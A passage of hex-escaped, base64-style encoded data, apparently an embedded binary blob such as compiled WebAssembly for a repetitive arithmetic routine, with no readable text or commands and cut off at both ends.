1\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x6f\x64\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x47\x67\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x6f\x74\x6f\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x47\x6b\x32\x67\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x47\x70\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x61\x6a\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x71\x32\x67\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x61\x7a\x61\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x62\x48\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x73\x4e\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x62\x4c\x61\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x74\x4e\x6f\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x75\x64\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x47\x34\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x75\x74\x6f\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x47\x38\x32\x67\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x48\x42\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x63\x44\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x43\x32\x67\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x63\x54\x61\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x63\x6e\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x79\x4e\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x63\x72\x61\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x7a\x4e\x6f\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x30\x64\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x48\x51\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x30\x74\x6f\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x48\x55\x32\x67\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x48\x5a\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x64\x6a\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x61\x32\x67\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x64\x7a\x61\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x65\x48\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x34\x4e\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x65\x4c\x61\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x35\x4e\x6f\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x36\x64\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x48\x6f\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x36\x74\x6f\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x48\x73\x32\x67\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x48\x78\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x66\x44\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x79\x32\x67\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x66\x54\x61\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x66\x6e\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x2b\x4e\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x66\x72\x61\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x2f\x4e\x6f\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x67\x64\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x47\x41\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x67\x74\x73\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x47\x45\x32\x77\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x47\x4a\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x59\x6a\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x4b\x32\x77\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x59\x7a\x62\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x5a\x48\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x6b\x4e\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x5a\x4c\x62\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x6c\x4e\x73\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x6d\x64\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x47\x59\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x6d\x74\x73\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x47\x63\x32\x77\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x47\x68\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x61\x44\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x69\x32\x77\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x61\x54\x62\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x61\x6e\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x71\x4e\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x61\x72\x62\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x72\x4e\x73\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x73\x64\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x47\x77\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x